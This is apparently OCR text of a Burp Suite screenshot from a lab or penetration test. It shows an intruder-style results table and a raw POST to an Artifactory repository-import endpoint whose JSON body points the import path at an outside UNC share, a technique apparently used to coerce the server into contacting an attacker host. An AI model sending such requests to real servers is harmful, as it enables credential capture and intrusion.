 Request Payload Status Response received ▲ Response completed Length
128 128 400 76 76 476
129 129 400 190 190 476
88 88 400 206 209 476
135 135 400 26813 26813 476
166 166 400 31233 31233 476
156 156 400 31249 31250 476
108 108 400 31251 31251 476
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /artifactory/ui/artifactimport/repository HTTP/1.1
2 Host: 10.13.38.19:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.13.38.19:8081/artifactory/webapp/
8 Content-Type: application/json;charset=utf-8
9 Request-Agent: artifactoryUI
10 serial: 14
11 X-Requested-With: artUI
12 Content-Length: 136
13 Connection: close
14 Cookie: SESSION=73a22462-f55d-4848-b9b7-db1e82035989
15
16 {
"action":"repository",
"repository":"FightingFantasy_Beta",
"path":"\\\\192.168.125.128\\backup",
"excludeMetadata":false,
"verbose":false
}